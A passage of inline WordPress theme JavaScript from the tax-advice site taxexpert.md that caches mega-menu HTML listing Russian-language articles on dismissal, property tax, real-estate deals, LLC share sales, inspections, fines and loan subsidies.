src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
